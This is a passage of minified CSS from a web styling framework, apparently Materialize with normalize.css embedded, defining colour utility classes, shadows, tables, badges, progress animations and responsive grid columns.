!important}.teal.darken-3{background-color:#00695c !important}.teal-text.text-darken-3{color:#00695c !important}.teal.darken-4{background-color:#004d40 !important}.teal-text.text-darken-4{color:#004d40 !important}.teal.accent-1{background-color:#a7ffeb !important}.teal-text.text-accent-1{color:#a7ffeb !important}.teal.accent-2{background-color:#64ffda !important}.teal-text.text-accent-2{color:#64ffda !important}.teal.accent-3{background-color:#1de9b6 !important}.teal-text.text-accent-3{color:#1de9b6 !important}.teal.accent-4{background-color:#00bfa5 !important}.teal-text.text-accent-4{color:#00bfa5 !important}.green{background-color:#4caf50 !important}.green-text{color:#4caf50 !important}.green.lighten-5{background-color:#e8f5e9 !important}.green-text.text-lighten-5{color:#e8f5e9 !important}.green.lighten-4{background-color:#c8e6c9 !important}.green-text.text-lighten-4{color:#c8e6c9 !important}.green.lighten-3{background-color:#a5d6a7 !important}.green-text.text-lighten-3{color:#a5d6a7 !important}.green.lighten-2{background-color:#81c784 !important}.green-text.text-lighten-2{color:#81c784 !important}.green.lighten-1{background-color:#66bb6a !important}.green-text.text-lighten-1{color:#66bb6a !important}.green.darken-1{background-color:#43a047 !important}.green-text.text-darken-1{color:#43a047 !important}.green.darken-2{background-color:#388e3c !important}.green-text.text-darken-2{color:#388e3c !important}.green.darken-3{background-color:#2e7d32 !important}.green-text.text-darken-3{color:#2e7d32 !important}.green.darken-4{background-color:#1b5e20 !important}.green-text.text-darken-4{color:#1b5e20 !important}.green.accent-1{background-color:#b9f6ca !important}.green-text.text-accent-1{color:#b9f6ca !important}.green.accent-2{background-color:#69f0ae !important}.green-text.text-accent-2{color:#69f0ae !important}.green.accent-3{background-color:#00e676 !important}.green-text.text-accent-3{color:#00e676 !important}.green.accent-4{background-color:#00c853 !important}.green-text.text-accent-4{color:#00c853 !important}.light-green{background-color:#8bc34a !important}.light-green-text{color:#8bc34a !important}.light-green.lighten-5{background-color:#f1f8e9 !important}.light-green-text.text-lighten-5{color:#f1f8e9 !important}.light-green.lighten-4{background-color:#dcedc8 !important}.light-green-text.text-lighten-4{color:#dcedc8 !important}.light-green.lighten-3{background-color:#c5e1a5 !important}.light-green-text.text-lighten-3{color:#c5e1a5 !important}.light-green.lighten-2{background-color:#aed581 !important}.light-green-text.text-lighten-2{color:#aed581 !important}.light-green.lighten-1{background-color:#9ccc65 !important}.light-green-text.text-lighten-1{color:#9ccc65 !important}.light-green.darken-1{background-color:#7cb342 !important}.light-green-text.text-darken-1{color:#7cb342 !important}.light-green.darken-2{background-color:#689f38 !important}.light-green-text.text-darken-2{color:#689f38 !important}.light-green.darken-3{background-color:#558b2f !important}.light-green-text.text-darken-3{color:#558b2f !important}.light-green.darken-4{background-color:#33691e !important}.light-green-text.text-darken-4{color:#33691e !important}.light-green.accent-1{background-color:#ccff90 !important}.light-green-text.text-accent-1{color:#ccff90 !important}.light-green.accent-2{background-color:#b2ff59 !important}.light-green-text.text-accent-2{color:#b2ff59 !important}.light-green.accent-3{background-color:#76ff03 !important}.light-green-text.text-accent-3{color:#76ff03 !important}.light-green.accent-4{background-color:#64dd17 !important}.light-green-text.text-accent-4{color:#64dd17 !important}.lime{background-color:#cddc39 !important}.lime-text{color:#cddc39 !important}.lime.lighten-5{background-color:#f9fbe7 !important}.lime-text.text-lighten-5{color:#f9fbe7 !important}.lime.lighten-4{background-color:#f0f4c3 !important}.lime-text.text-lighten-4{color:#f0f4c3 !important}.lime.lighten-3{background-color:#e6ee9c !important}.lime-text.text-lighten-3{color:#e6ee9c !important}.lime.lighten-2{background-color:#dce775 !important}.lime-text.text-lighten-2{color:#dce775 !important}.lime.lighten-1{background-color:#d4e157 !important}.lime-text.text-lighten-1{color:#d4e157 !important}.lime.darken-1{background-color:#c0ca33 !important}.lime-text.text-darken-1{color:#c0ca33 !important}.lime.darken-2{background-color:#afb42b !important}.lime-text.text-darken-2{color:#afb42b !important}.lime.darken-3{background-color:#9e9d24 !important}.lime-text.text-darken-3{color:#9e9d24 !important}.lime.darken-4{background-color:#827717 !important}.lime-text.text-darken-4{color:#827717 !important}.lime.accent-1{background-color:#f4ff81 !important}.lime-text.text-accent-1{color:#f4ff81 !important}.lime.accent-2{background-color:#eeff41 !important}.lime-text.text-accent-2{color:#eeff41 !important}.lime.accent-3{background-color:#c6ff00 !important}.lime-text.text-accent-3{color:#c6ff00 !important}.lime.accent-4{background-color:#aeea00 !important}.lime-text.text-accent-4{color:#aeea00 !important}.yellow{background-color:#ffeb3b !important}.yellow-text{color:#ffeb3b !important}.yellow.lighten-5{background-color:#fffde7 !important}.yellow-text.text-lighten-5{color:#fffde7 !important}.yellow.lighten-4{background-color:#fff9c4 !important}.yellow-text.text-lighten-4{color:#fff9c4 !important}.yellow.lighten-3{background-color:#fff59d !important}.yellow-text.text-lighten-3{color:#fff59d !important}.yellow.lighten-2{background-color:#fff176 !important}.yellow-text.text-lighten-2{color:#fff176 !important}.yellow.lighten-1{background-color:#ffee58 !important}.yellow-text.text-lighten-1{color:#ffee58 !important}.yellow.darken-1{background-color:#fdd835 !important}.yellow-text.text-darken-1{color:#fdd835 !important}.yellow.darken-2{background-color:#fbc02d !important}.yellow-text.text-darken-2{color:#fbc02d !important}.yellow.darken-3{background-color:#f9a825 !important}.yellow-text.text-darken-3{color:#f9a825 !important}.yellow.darken-4{background-color:#f57f17 !important}.yellow-text.text-darken-4{color:#f57f17 !important}.yellow.accent-1{background-color:#ffff8d !important}.yellow-text.text-accent-1{color:#ffff8d !important}.yellow.accent-2{background-color:#ff0 !important}.yellow-text.text-accent-2{color:#ff0 !important}.yellow.accent-3{background-color:#ffea00 !important}.yellow-text.text-accent-3{color:#ffea00 !important}.yellow.accent-4{background-color:#ffd600 !important}.yellow-text.text-accent-4{color:#ffd600 !important}.amber{background-color:#ffc107 !important}.amber-text{color:#ffc107 !important}.amber.lighten-5{background-color:#fff8e1 !important}.amber-text.text-lighten-5{color:#fff8e1 !important}.amber.lighten-4{background-color:#ffecb3 !important}.amber-text.text-lighten-4{color:#ffecb3 !important}.amber.lighten-3{background-color:#ffe082 !important}.amber-text.text-lighten-3{color:#ffe082 !important}.amber.lighten-2{background-color:#ffd54f !important}.amber-text.text-lighten-2{color:#ffd54f !important}.amber.lighten-1{background-color:#ffca28 !important}.amber-text.text-lighten-1{color:#ffca28 !important}.amber.darken-1{background-color:#ffb300 !important}.amber-text.text-darken-1{color:#ffb300 !important}.amber.darken-2{background-color:#ffa000 !important}.amber-text.text-darken-2{color:#ffa000 !important}.amber.darken-3{background-color:#ff8f00 !important}.amber-text.text-darken-3{color:#ff8f00 !important}.amber.darken-4{background-color:#ff6f00 !important}.amber-text.text-darken-4{color:#ff6f00 !important}.amber.accent-1{background-color:#ffe57f !important}.amber-text.text-accent-1{color:#ffe57f !important}.amber.accent-2{background-color:#ffd740 !important}.amber-text.text-accent-2{color:#ffd740 !important}.amber.accent-3{background-color:#ffc400 !important}.amber-text.text-accent-3{color:#ffc400 !important}.amber.accent-4{background-color:#ffab00 !important}.amber-text.text-accent-4{color:#ffab00 !important}.orange{background-color:#ff9800 !important}.orange-text{color:#ff9800 !important}.orange.lighten-5{background-color:#fff3e0 !important}.orange-text.text-lighten-5{color:#fff3e0 !important}.orange.lighten-4{background-color:#ffe0b2 !important}.orange-text.text-lighten-4{color:#ffe0b2 !important}.orange.lighten-3{background-color:#ffcc80 !important}.orange-text.text-lighten-3{color:#ffcc80 !important}.orange.lighten-2{background-color:#ffb74d !important}.orange-text.text-lighten-2{color:#ffb74d !important}.orange.lighten-1{background-color:#ffa726 !important}.orange-text.text-lighten-1{color:#ffa726 !important}.orange.darken-1{background-color:#fb8c00 !important}.orange-text.text-darken-1{color:#fb8c00 !important}.orange.darken-2{background-color:#f57c00 !important}.orange-text.text-darken-2{color:#f57c00 !important}.orange.darken-3{background-color:#ef6c00 !important}.orange-text.text-darken-3{color:#ef6c00 !important}.orange.darken-4{background-color:#e65100 !important}.orange-text.text-darken-4{color:#e65100 !important}.orange.accent-1{background-color:#ffd180 !important}.orange-text.text-accent-1{color:#ffd180 !important}.orange.accent-2{background-color:#ffab40 !important}.orange-text.text-accent-2{color:#ffab40 !important}.orange.accent-3{background-color:#ff9100 !important}.orange-text.text-accent-3{color:#ff9100 !important}.orange.accent-4{background-color:#ff6d00 !important}.orange-text.text-accent-4{color:#ff6d00 !important}.deep-orange{background-color:#ff5722 !important}.deep-orange-text{color:#ff5722 !important}.deep-orange.lighten-5{background-color:#fbe9e7 !important}.deep-orange-text.text-lighten-5{color:#fbe9e7 !important}.deep-orange.lighten-4{background-color:#ffccbc !important}.deep-orange-text.text-lighten-4{color:#ffccbc !important}.deep-orange.lighten-3{background-color:#ffab91 !important}.deep-orange-text.text-lighten-3{color:#ffab91 !important}.deep-orange.lighten-2{background-color:#ff8a65 !important}.deep-orange-text.text-lighten-2{color:#ff8a65 !important}.deep-orange.lighten-1{background-color:#ff7043 !important}.deep-orange-text.text-lighten-1{color:#ff7043 !important}.deep-orange.darken-1{background-color:#f4511e !important}.deep-orange-text.text-darken-1{color:#f4511e !important}.deep-orange.darken-2{background-color:#e64a19 !important}.deep-orange-text.text-darken-2{color:#e64a19 !important}.deep-orange.darken-3{background-color:#d84315 !important}.deep-orange-text.text-darken-3{color:#d84315 !important}.deep-orange.darken-4{background-color:#bf360c !important}.deep-orange-text.text-darken-4{color:#bf360c !important}.deep-orange.accent-1{background-color:#ff9e80 !important}.deep-orange-text.text-accent-1{color:#ff9e80 !important}.deep-orange.accent-2{background-color:#ff6e40 !important}.deep-orange-text.text-accent-2{color:#ff6e40 !important}.deep-orange.accent-3{background-color:#ff3d00 !important}.deep-orange-text.text-accent-3{color:#ff3d00 !important}.deep-orange.accent-4{background-color:#dd2c00 !important}.deep-orange-text.text-accent-4{color:#dd2c00 !important}.brown{background-color:#795548 !important}.brown-text{color:#795548 !important}.brown.lighten-5{background-color:#efebe9 !important}.brown-text.text-lighten-5{color:#efebe9 !important}.brown.lighten-4{background-color:#d7ccc8 !important}.brown-text.text-lighten-4{color:#d7ccc8 !important}.brown.lighten-3{background-color:#bcaaa4 !important}.brown-text.text-lighten-3{color:#bcaaa4 !important}.brown.lighten-2{background-color:#a1887f !important}.brown-text.text-lighten-2{color:#a1887f !important}.brown.lighten-1{background-color:#8d6e63 !important}.brown-text.text-lighten-1{color:#8d6e63 !important}.brown.darken-1{background-color:#6d4c41 !important}.brown-text.text-darken-1{color:#6d4c41 !important}.brown.darken-2{background-color:#5d4037 !important}.brown-text.text-darken-2{color:#5d4037 !important}.brown.darken-3{background-color:#4e342e !important}.brown-text.text-darken-3{color:#4e342e !important}.brown.darken-4{background-color:#3e2723 !important}.brown-text.text-darken-4{color:#3e2723 !important}.blue-grey{background-color:#607d8b !important}.blue-grey-text{color:#607d8b !important}.blue-grey.lighten-5{background-color:#eceff1 !important}.blue-grey-text.text-lighten-5{color:#eceff1 !important}.blue-grey.lighten-4{background-color:#cfd8dc !important}.blue-grey-text.text-lighten-4{color:#cfd8dc !important}.blue-grey.lighten-3{background-color:#b0bec5 !important}.blue-grey-text.text-lighten-3{color:#b0bec5 !important}.blue-grey.lighten-2{background-color:#90a4ae !important}.blue-grey-text.text-lighten-2{color:#90a4ae !important}.blue-grey.lighten-1{background-color:#78909c !important}.blue-grey-text.text-lighten-1{color:#78909c !important}.blue-grey.darken-1{background-color:#546e7a !important}.blue-grey-text.text-darken-1{color:#546e7a !important}.blue-grey.darken-2{background-color:#455a64 !important}.blue-grey-text.text-darken-2{color:#455a64 !important}.blue-grey.darken-3{background-color:#37474f !important}.blue-grey-text.text-darken-3{color:#37474f !important}.blue-grey.darken-4{background-color:#263238 !important}.blue-grey-text.text-darken-4{color:#263238 !important}.grey{background-color:#9e9e9e !important}.grey-text{color:#9e9e9e !important}.grey.lighten-5{background-color:#fafafa !important}.grey-text.text-lighten-5{color:#fafafa !important}.grey.lighten-4{background-color:#f5f5f5 !important}.grey-text.text-lighten-4{color:#f5f5f5 !important}.grey.lighten-3{background-color:#eee !important}.grey-text.text-lighten-3{color:#eee !important}.grey.lighten-2{background-color:#e0e0e0 !important}.grey-text.text-lighten-2{color:#e0e0e0 !important}.grey.lighten-1{background-color:#bdbdbd !important}.grey-text.text-lighten-1{color:#bdbdbd !important}.grey.darken-1{background-color:#757575 !important}.grey-text.text-darken-1{color:#757575 !important}.grey.darken-2{background-color:#616161 !important}.grey-text.text-darken-2{color:#616161 !important}.grey.darken-3{background-color:#424242 !important}.grey-text.text-darken-3{color:#424242 !important}.grey.darken-4{background-color:#212121 !important}.grey-text.text-darken-4{color:#212121 !important}.black{background-color:#000 !important}.black-text{color:#000 !important}.white{background-color:#fff !important}.white-text{color:#fff !important}.transparent{background-color:transparent !important}.transparent-text{color:transparent !important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul:not(.browser-default){padding-left:0;list-style-type:none}ul:not(.browser-default) li{list-style-type:none}a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent}.valign-wrapper{display:flex;align-items:center}.valign-wrapper .valign{display:block}.clearfix{clear:both}.z-depth-0{box-shadow:none !important}.z-depth-1,.side-nav,.collapsible,.dropdown-content,.btn-floating,.btn,.woocommerce .container .button,.btn-large,.toast,.card,.card-panel,nav{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}.z-depth-1-half,.btn-floating:hover,.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}.z-depth-2{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.3)}.z-depth-4,.modal{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.3)}.z-depth-5{box-shadow:0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.3)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #ee6e73}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.active{background-color:#ee6e73}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}@media only screen and (max-width : 992px){.pagination{width:100%}.pagination li.prev,.pagination li.next{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb i,.breadcrumb [class^=mdi-],.breadcrumb [class*=mdi-],.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:"";color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transform:translateX(-50%)}.pin-top,.pin-bottom{position:relative}.pinned{position:fixed !important}ul.staggered-list li{opacity:0}.fade-in{opacity:0;transform-origin:0 50%}@media only screen and (max-width : 600px){.hide-on-small-only,.hide-on-small-and-down{display:none !important}}@media only screen and (max-width : 992px){.hide-on-med-and-down{display:none !important}}@media only screen and (min-width : 601px){.hide-on-med-and-up{display:none !important}}@media only screen and (min-width: 600px)and (max-width: 992px){.hide-on-med-only{display:none !important}}@media only screen and (min-width : 993px){.hide-on-large-only{display:none !important}}@media only screen and (min-width : 993px){.show-on-large{display:block !important}}@media only screen and (min-width: 600px)and (max-width: 992px){.show-on-medium{display:block !important}}@media only screen and (max-width : 600px){.show-on-small{display:block !important}}@media only screen and (min-width : 601px){.show-on-medium-and-up{display:block !important}}@media only screen and (max-width : 992px){.show-on-medium-and-down{display:block !important}}@media only screen and (max-width : 600px){.center-on-small-only{text-align:center}}footer.page-footer{margin-top:20px;padding-top:20px;background-color:#ee6e73}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8)}table,th,td{border:none}table{width:100%;display:table}table.bordered>thead>tr,table.bordered>tbody>tr{border-bottom:1px solid #d0d0d0}table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}table.highlight>tbody>tr:hover{background-color:#f2f2f2}table.centered thead tr th,table.centered tbody tr td{text-align:center}thead{border-bottom:1px solid #d0d0d0}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width : 992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:" "}table.responsive-table th,table.responsive-table td{margin:0;vertical-align:top}table.responsive-table th{text-align:left}table.responsive-table thead{display:block;float:left}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:" "}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table thead{border:0;border-right:1px solid #d0d0d0}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active{background-color:#42a5f5;color:#fff}.collection .collection-item.active .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#42a5f5}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#42a5f5}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;margin-left:14px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;float:right;box-sizing:border-box}span.badge.new{font-weight:300;font-size:.8rem;color:#fff;background-color:#42a5f5;border-radius:2px}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{display:inline-block;float:none;margin-left:4px;line-height:22px;height:22px}.side-nav span.badge.new,.collapsible span.badge.new{position:relative;background-color:transparent}.side-nav span.badge.new::before,.collapsible span.badge.new::before{content:"";position:absolute;top:10px;right:0;bottom:10px;left:0;background-color:#42a5f5;border-radius:2px;z-index:-1}.collapsible span.badge.new{z-index:1}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#fff;border-radius:2px;margin:.5rem 0 1rem 0;overflow:hidden}.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#42a5f5;transition:width .3s linear}.progress .indeterminate{background-color:#42a5f5}.progress .indeterminate:before{content:"";position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite}.progress .indeterminate:after{content:"";position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation-delay:1.15s}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.hide{display:none !important}.left-align{text-align:left}.right-align{text-align:right}.center,.center-align{text-align:center}.left{float:left !important}.right{float:right !important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0 !important}.material-icons{text-rendering:optimizeLegibility;font-feature-settings:"liga"}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width : 601px){.container{width:85%}}@media only screen and (min-width : 993px){.container{width:70%}}.container .row{margin-left:-0.75rem;margin-right:-0.75rem}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*=push-],.row .col[class*=pull-]{position:relative}.row .col.s1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.3333333333%}.row .col.pull-s1{right:8.3333333333%}.row .col.push-s1{left:8.3333333333%}.row .col.offset-s2{margin-left:16.6666666667%}.row .col.pull-s2{right:16.6666666667%}.row .col.push-s2{left:16.6666666667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.3333333333%}.row .col.pull-s4{right:33.3333333333%}.row .col.push-s4{left:33.3333333333%}.row .col.offset-s5{margin-left:41.6666666667%}.row .col.pull-s5{right:41.6666666667%}.row .col.push-s5{left:41.6666666667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.3333333333%}.row .col.pull-s7{right:58.3333333333%}.row .col.push-s7{left:58.3333333333%}.row .col.offset-s8{margin-left:66.6666666667%}.row .col.pull-s8{right:66.6666666667%}.row .col.push-s8{left:66.6666666667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.3333333333%}.row .col.pull-s10{right:83.3333333333%}.row .col.push-s10{left:83.3333333333%}.row .col.offset-s11{margin-left:91.6666666667%}.row .col.pull-s11{right:91.6666666667%}.row .col.push-s11{left:91.6666666667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width : 601px){.row .col.m1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.3333333333%}.row .col.pull-m1{right:8.3333333333%}.row .col.push-m1{left:8.3333333333%}.row .col.offset-m2{margin-left:16.6666666667%}.row .col.pull-m2{right:16.6666666667%}.row .col.push-m2{left:16.6666666667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.3333333333%}.row .col.pull-m4{right:33.3333333333%}.row .col.push-m4{left:33.3333333333%}.row .col.offset-m5{margin-left:41.6666666667%}.row .col.pull-m5{right:41.6666666667%}.row .col.push-m5{left:41.6666666667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.3333333333%}.row .col.pull-m7{right:58.3333333333%}.row .col.push-m7{left:58.3333333333%}.row .col.offset-m8{margin-left:66.6666666667%}.row .col.pull-m8{right:66.6666666667%}.row .col.push-m8{left:66.6666666667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.3333333333%}.row .col.pull-m10{right:83.3333333333%}.row .col.push-m10{left:83.3333333333%}.row .col.offset-m11{margin-left:91.6666666667%}.row .col.pull-m11{right:91.6666666667%}.row .col.push-m11{left:91.6666666667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width : 993px){.row .col.l1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row 